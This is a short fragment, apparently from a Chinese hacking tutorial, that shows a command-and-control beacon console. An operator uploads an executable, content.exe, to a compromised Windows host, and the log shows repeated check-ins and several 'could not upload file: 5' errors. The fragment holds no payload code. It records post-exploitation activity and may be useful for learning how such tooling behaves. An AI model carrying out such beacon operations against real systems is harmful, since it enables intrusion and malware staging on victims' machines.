 hk beacon> upload /home/content.exe (d:\mip\content.exe)
[*] Tasked beacon to upload /home/content.exe as d:\mip\content.exe
[+] host called home, sent: 1046612 bytes
[+] host called home, sent: 1040504 bytes
[+] host called home, sent: 1040504 bytes
[+] host called home, sent: 1040504 bytes
[+] host called home, sent: 1040504 bytes
[+] host called home, sent: 1040504 bytes
[+] host called home, sent: 1040504 bytes
[+] host called home, sent: 1040504 bytes
[+] host called home, sent: 1040504 bytes
[-] could not upload file: 5
[-] could not upload file: 5
[-] could not upload file: 5
[-] could not upload file: 5
[+] host called home, sent: 1040504 bytes
[-] could not upload file: 5
[-] could not upload file: 5
[-] could not upload file: 5
HACK学习呀